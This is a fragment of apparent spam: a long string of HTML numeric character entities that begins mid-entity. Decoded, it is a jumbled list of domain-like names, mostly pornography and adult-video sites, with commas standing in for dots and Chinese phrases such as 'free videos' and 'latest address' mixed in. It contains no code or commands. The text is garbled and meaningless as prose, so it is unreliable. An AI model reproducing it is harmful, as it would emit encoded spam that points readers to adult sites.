7;&#118;&#109;&#105;&#109;&#105;&#112;&#50;&#112;&#106;&#97;&#118;&#108;&#105;&#98;&#51;&#87;&#119;&#119;&#44;&#48;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#51;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#119;&#119;&#101;&#101;&#44;&#99;&#111;&#109;&#57;&#55;&#112;&#105;&#97;&#111;&#119;&#119;&#119;&#44;&#120;&#117;&#101;&#108;&#101;&#99;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#49;&#49;&#54;&#44;&#99;&#111;&#109;&#114;&#114;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#102;&#101;&#102;&#101;&#54;&#54;&#44;&#99;&#111;&#109;&#55;&#55;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#116;&#116;&#119;&#119;&#119;&#44;&#121;&#105;&#110;&#114;&#101;&#110;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#121;&#101;&#105;&#44;&#99;&#99;&#119;&#119;&#119;&#88;&#88;&#88;&#54;&#57;&#50;&#50;&#50;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#49;&#49;&#52;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#115;&#109;&#108;&#117;&#110;&#116;&#97;&#110;&#109;&#44;&#121;&#111;&#117;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#109;&#117;&#108;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#48;&#48;&#56;&#50;&#48;&#44;&#110;&#101;&#116;&#49;&#50;&#53;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#51;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#54;&#54;&#51;&#87;&#67;&#67;&#44;&#50;&#52;&#77;&#69;&#88;&#119;&#119;&#119;&#44;&#97;&#100;&#121;&#57;&#44;&#110;&#101;&#116;&#122;&#113;&#99;&#101;&#111;&#119;&#119;&#119;&#44;&#56;&#49;&#115;&#101;&#115;&#101;&#44;&#111;&#114;&#103;&#87;&#87;&#87;&#44;&#57;&#57;&#83;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#51;&#51;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#56;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#104;&#97;&#111;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#49;&#50;&#104;&#104;&#24773;&#33402;&#20013;&#24515;&#52;&#56;&#52;&#57;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#109;&#109;&#105;&#112;&#49;&#54;&#56;&#119;&#119;&#119;&#44;&#50;&#48;&#50;&#48;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#109;&#99;&#97;&#108;&#108;&#115;&#98;&#121;&#49;&#50;&#53;&#57;&#44;&#48;&#99;&#111;&#109;&#57;&#57;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#55;&#48;&#56;&#48;&#67;&#79;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#119;&#108;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#50;&#50;&#57;&#44;&#99;&#111;&#109;&#89;&#87;&#49;&#49;&#54;&#56;&#21448;&#25442;&#21040;&#21738;&#20010;&#20102;&#112;&#111;&#114;&#110;&#111;&#103;&#114;&#97;&#112;&#104;&#44;&#116;&#118;&#115;&#101;&#57;&#52;&#57;&#52;&#115;&#101;&#115;&#101;&#44;&#115;&#101;&#52;&#49;&#44;&#99;&#111;&#109;&#50;&#53;&#48;&#113;&#113;&#115;&#101;&#44;&#49;&#50;&#51;&#52;&#119;&#119;&#119;&#44;&#115;&#122;&#115;&#52;&#52;&#44;&#99;&#111;&#109;&#109;&#121;&#49;&#49;&#56;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#50;&#50;&#105;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#52;&#108;&#117;&#97;&#110;&#108;&#117;&#110;&#103;&#117;&#115;&#104;&#105;&#57;&#55;&#54;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#57;&#52;&#32;&#99;&#111;&#110;&#20813;&#36153;&#35270;&#39057;&#104;&#116;&#116;&#112;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#97;&#118;&#44;&#99;&#111;&#109;&#51;&#56;&#44;&#49;&#48;&#51;&#44;&#49;&#54;&#49;&#44;&#49;&#54;&#51;&#119;&#119;&#119;&#44;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#52;&#54;&#115;&#119;&#44;&#99;&#111;&#109;&#100;&#100;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#33609;&#27060;&#105;&#112;&#109;&#121;&#115;&#102;&#44;&#99;&#111;&#109;&#53;&#54;&#55;&#103;&#97;&#110;&#53;&#99;&#53;&#99;&#53;&#99;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#49;&#55;&#108;&#117;&#44;&#99;&#111;&#109;&#50;&#51;&#54;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#107;&#117;&#44;&#99;&#99;&#116;&#111;&#117;&#116;&#111;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#115;&#101;&#108;&#97;&#110;&#103;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#104;&#117;&#115;&#113;&#118;&#111;&#100;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#44;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#120;&#98;&#44;&#99;&#111;&#109;&#54;&#54;&#98;&#111;&#98;&#111;&#119;&#119;&#119;&#44;&#51;&#51;&#115;&#111;&#115;&#111;&#44;&#99;&#111;&#109;&#110;&#48;&#56;&#57;&#48;&#119;&#119;&#119;&#44;&#56;&#56;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#57;&#98;&#98;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#56;&#54;&#55;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#57;&#52;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#115;&#115;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#53;&#101;&#101;&#44;&#99;&#111;&#109;&#57;&#55;&#103;&#97;&#111;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#97;&#118;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#51;&#48;&#67;&#70;&#44;&#67;&#79;&#77;&#52;&#52;&#52;&#107;&#107;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#110;&#101;&#116;&#105;&#112;&#106;&#115;&#113;&#109;&#109;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#55;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#97;&#118;&#22320;&#22336;&#50;&#53;&#55;&#55;&#55;&#107;&#112;&#112;&#44;&#110;&#100;&#114;&#99;&#44;&#103;&#111;&#118;&#44;&#99;&#110;&#48;&#48;&#49;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#118;&#97;&#44;&#99;&#111;&#109;&#51;&#49;&#49;&#122;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#52;&#51;&#57;&#57;&#54;&#54;&#54;&#110;&#118;&#57;&#56;&#55;&#119;&#121;&#116;&#51;&#54;&#57;&#105;&#105;&#44;&#99;&#111;&#109;&#54;&#112;&#100;&#121;&#119;&#119;&#119;&#44;&#53;&#53;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#54;&#57;&#57;&#32593;&#31449;&#57;&#52;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#56;&#44;&#99;&#111;&#109;&#71;&#68;&#79;&#87;&#78;&#32;&#66;&#65;&#73;&#68;&#85;&#99;&#97;&#111;&#108;&#105;&#117;&#100;&#105;&#122;&#104;&#105;&#107;&#120;&#106;&#113;&#122;&#44;&#99;&#111;&#109;&#113;&#105;&#110;&#103;&#115;&#101;&#121;&#105;&#115;&#104;&#117;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#56;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#55;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#97;&#110;&#107;&#97;&#110;&#44;&#105;&#110;&#119;&#119;&#119;&#44;&#55;&#48;&#110;&#105;&#117;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#97;&#98;&#99;&#119;&#119;&#119;&#44;&#55;&#53;&#48;&#104;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#105;&#114;&#105;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#115;&#115;&#106;&#106;&#44;&#99;&#111;&#109;&#51;&#56;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#52;&#51;&#55;&#55;&#119;&#119;&#119;&#50;&#53;&#48;&#112;&#112;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#49;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#100;&#100;&#116;&#116;&#116;&#119;&#119;&#119;&#44;&#51;&#51;&#103;&#101;&#103;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#119;&#119;&#119;&#44;&#51;&#53;&#97;&#97;&#97;&#99;&#111;&#109;&#49;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#44;&#97;&#112;&#112;&#119;&#119;&#119;&#44;&#54;&#54;&#114;&#105;&#114;&#105;&#44;&#99;&#111;&#109;&#105;&#99;&#51;&#55;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#115;&#105;&#115;&#105;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#66;&#89;&#51;&#49;&#51;&#53;&#119;&#119;&#119;&#44;&#100;&#97;&#112;&#101;&#110;&#116;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#98;&#98;&#118;&#118;&#44;&#99;&#111;&#109;&#56;&#56;&#120;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#118;&#105;&#100;&#101;&#111;&#44;&#107;&#117;&#97;&#105;&#115;&#104;&#111;&#117;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#97;&#102;&#122;&#49;&#50;&#51;&#52;&#53;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#82;&#85;&#79;&#75;&#65;&#78;&#32;&#67;&#67;&#119;&#119;&#119;&#44;&#57;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#113;&#118;&#111;&#100;&#56;&#54;&#56;&#117;&#117;&#117;&#107;&#107;&#52;&#52;&#52;&#52;&#107;&#107;&#115;&#109;&#109;&#50;&#49;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#116;&#117;&#44;&#99;&#111;&#109;&#104;&#111;&#116;&#32;&#106;&#97;&#118;&#32;&#116;&#117;&#98;&#101;&#55;&#55;&#55;&#55;&#109;&#101;&#52;&#52;&#51;&#109;&#122;&#119;&#119;&#119;&#44;&#122;&#113;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#121;&#105;&#114;&#101;&#110;&#50;&#50;&#44;&#99;&#111;&#109;&#100;&#52;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#52;&#101;&#101;&#101;&#99;&#111;&#109;&#98;&#111;&#98;&#111;&#121;&#105;&#110;&#103;&#121;&#117;&#97;&#110;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#97;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#113;&#44;&#99;&#111;&#109;&#52;&#120;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#107;&#109;&#49;&#54;&#57;&#119;&#119;&#119;&#44;&#100;&#100;&#120;&#120;&#44;&#99;&#111;&#109;&#113;&#117;&#110;&#106;&#105;&#97;&#111;&#119;&#119;&#119;&#44;&#55;&#55;&#49;&#49;&#44;&#99;&#111;&#109;&#50;&#49;&#50;&#104;&#104;&#99;&#111;&#109;&#99;&#97;&#111;&#108;&#105;&#117;&#115;&#104;&#101;&#113;&#117;&#50;&#48;&#49;&#54;&#32;&#26368;&#26032;&#22320;&#22336;&#121;&#101;&#115;&#101;&#103;&#101;&#112;&#111;&#114;&#110;&#111;&#120;&#111;&#57;&#55;&#115;&#115;&#44;&#99;&#111;&#109;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#115;&#101;&#121;&#117;&#121;&#105;&#110;&#103;&#115;&#104;&#105;&#119;&#119;&#119;&#44;&#115;&#101;&#101;&#55;&#56;&#44;&#99;&#111;&#109;&#49;&#53;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#110;&#101;&#116;&#120;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#103;&#97;&#111;&#116;&#118;&#44;&#99;&#111;&#109;&#97;&#100;&#121;&#54;&#57;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#49;&#49;&#51;&#57;&#44;&#97;&#100;&#121;&#57;&#57;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#98;&#80;&#82;&#85;&#66;&#85;&#82;&#66;&#22495;&#21517;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#116;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#99;&#104;&#109;&#100;&#111;&#119;&#110;&#119;&#119;&#119;&#44;&#49;&#50;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#115;&#105;&#108;&#118;&#101;&#114;&#100;&#97;&#100;&#100;&#105;&#101;&#115;&#44;&#99;&#111;&#109;&#54;&#53;&#53;&#104;&#104;&#53;&#48;&#112;&#112;&#112;&#119;&#119;&#119;&#44;&#98;&#121;&#49;&#49;&#51;&#53;&#44;&#99;&#111;&#109;&#100;&#105;&#52;&#115;&#101;&#115;&#101;&#50;&#49;&#49;&#52;&#65;&#44;&#65;&#78;&#81;&#85;&#89;&#69;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#32;&#50;&#54;&#117;&#117;&#117;&#32;&#99;&#111;&#109;&#57;&#55;&#98;&#98;&#53;&#54;&#53;&#54;&#44;&#99;&#111;&#109;&#115;&#101;&#53;&#50;&#115;&#115;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#122;&#121;&#44;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#57;&#50;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#110;&#101;&#111;&#109;&#105;&#114;&#97;&#99;&#108;&#101;&#57;&#50;&#55;&#44;&#99;&#111;&#109;&#83;&#115;&#115;&#115;&#49;&#49;&#49;&#49;&#119;&#119;&#119;&#44;&#57;&#55;&#51;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#98;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#56;&#52;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#56;&#114;&#114;&#44;&#99;&#111;&#109;&#54;&#55;&#56;&#107;&#106;&#35910;&#22902;&#23448;&#32593;&#22320;&#22336;&#54;&#100;&#111;&#117;&#110;&#97;&#105;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#111;&#100;&#105;&#103;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#115;&#105;&#115;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#97;&#118;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#50;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#100;&#101;&#100;&#101;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#56;&#54;&#101;&#101;&#101;&#66;&#70;&#32;&#83;&#80;&#66;&#79;&#49;&#53;&#103;&#53;&#49;&#53;&#44;&#99;&#111;&#119;&#104;&#111;&#105;&#115;&#97;&#118;&#97;&#118;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#53;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#106;&#106;&#116;&#116;&#116;&#34588;&#33469;&#50;&#50;&#50;&#44;&#99;&#111;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#103;&#103;&#103;&#55;&#48;&#51;&#51;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#117;&#97;&#110;&#120;&#117;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#49;&#51;&#49;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#116;&#98;&#116;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#103;&#114;&#101;&#101;&#110;&#100;&#111;&#119;&#110;&#119;&#119;&#119;&#44;&#100;&#97;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#56;&#119;&#119;&#119;&#44;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#44;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#50;&#44;&#99;&#111;&#109;&#108;&#111;&#118;&#101;&#97;&#118;&#119;&#119;&#119;&#44;&#115;&#101;&#116;&#105;&#97;&#110;&#115;&#104;&#105;&#44;&#99;&#111;&#109;&#50;&#51;&#54;&#114;&#114;&#53;&#54;&#53;&#54;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#54;&#48;&#115;&#97;&#111;&#119;&#119;&#119;&#44;&#57;&#57;&#112;&#117;&#112;&#117;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#110;&#118;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#107;&#101;&#44;&#99;&#111;&#109;&#53;&#57;&#106;&#106;&#106;&#119;&#119;&#119;&#119;&#44;&#52;&#51;&#57;&#57;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#32593;&#31449;&#36827;&#20837;&#119;&#119;&#119;&#44;&#105;&#105;&#105;&#105;&#50;&#50;&#44;&#99;&#111;&#109;&#117;&#98;&#98;&#118;&#105;&#112;&#57;&#117;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#49;&#116;&#116;&#119;&#119;&#119;&#44;&#49;&#57;&#56;&#55;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#120;&#120;&#104;&#104;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#56;&#48;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#52;&#49;&#44;&#99;&#111;&#109;&#98;&#121;&#54;&#54;&#56;&#55;&#44;&#48;&#99;&#111;&#109;&#49;&#56;&#56;&#116;&#118;&#119;&#119;&#119;&#99;&#99;&#99;&#51;&#54;&#99;&#111;&#109;&#115;&#105;&#114;&#107;&#117;&#108;&#119;&#119;&#119;&#44;&#100;&#109;&#53;&#51;&#48;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#112;&#114;&#111;&#120;&#121;&#52;&#107;&#52;&#107;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#109;&#116;&#98;&#44;&#116;&#119;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#53;&#49;&#56;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#51;&#51;&#51;&#119;&#119;&#119;&#44;&#55;&#50;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#113;&#105;&#110;&#103;&#103;&#101;&#103;&#97;&#111;&#97;&#118;&#26368;&#26032;&#32593;&#22336;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#97;&#111;&#109;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#57;&#55;&#103;&#97;&#52;&#52;&#120;&#106;&#49;&#57;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#53;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#109;&#49;&#56;&#115;&#101;&#119;&#119;&#119;&#44;&#55;&#55;&#44;&#99;&#111;&#109;&#52;&#50;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#49;&#49;&#49;&#49;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#57;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#116;&#111;&#117;&#99;&#104;&#57;&#57;&#22320;&#22336;&#97;&#118;&#109;&#111;&#44;&#112;&#119;&#52;&#56;&#112;&#105;&#97;&#110;&#56;&#48;&#49;&#50;&#52;&#48;&#54;&#53;&#52;&#53;&#44;&#99;&#110;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#108;&#116;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#111;&#101;&#111;&#111;&#120;&#120;&#120;&#50;&#50;&#49;&#44;&#99;&#111;&#109;&#54;&#50;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#50;&#51;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#56;&#55;&#57;&#57;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#54;&#54;&#44;&#99;&#111;&#109;&#48;&#57;&#68;&#65;&#65;&#68;&#57;&#57;&#56;&#69;&#56;&#53;&#114;&#114;&#114;&#51;&#52;&#119;&#119;&#119;&#44;&#54;&#57;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#97;&#107;&#44;&#99;&#111;&#109;&#115;&#101;&#108;&#105;&#97;&#111;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#50;&#53;&#44;&#99;&#111;&#109;&#104;&#117;&#108;&#117;&#119;&#97;&#32;&#44;&#105;&#110;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#55;&#56;&#113;&#113;&#101;&#101;&#101;&#52;&#52;&#52;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#104;&#105;&#102;&#117;&#97;&#118;&#44;&#99;&#111;&#109;&#77;&#79;&#66;&#51;&#52;&#32;&#82;&#69;&#78;&#90;&#72;&#69;&#78;&#68;&#85;&#73;&#100;&#54;&#57;&#50;&#109;&#105;&#44;&#49;&#50;&#98;&#116;&#44;&#105;&#110;&#102;&#111;&#50;&#51;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#101;&#108;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#56;&#56;&#51;&#44;&#99;&#111;&#109;&#117;&#112;&#52;&#56;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#53;&#117;&#53;&#117;&#53;&#117;&#53;&#117;&#44;&#99;&#111;&#109;&#54;&#54;&#54;&#110;&#118;&#115;&#105;&#115;&#105;&#102;&#97;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#53;&#122;&#100;&#98;&#97;&#111;&#8198;&#121;&#117;&#8198;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#51;&#56;&#116;&#116;&#116;&#115;&#115;&#115;&#49;&#49;&#49;&#87;&#87;&#87;&#44;&#51;&#51;&#72;&#72;&#72;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#54;&#55;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#52;&#50;&#55;&#100;&#97;&#121;&#115;&#105;&#110;&#110;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#112;&#56;&#101;&#32;&#104;&#101;&#110;&#116;&#97;&#105;&#44;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#104;&#97;&#104;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;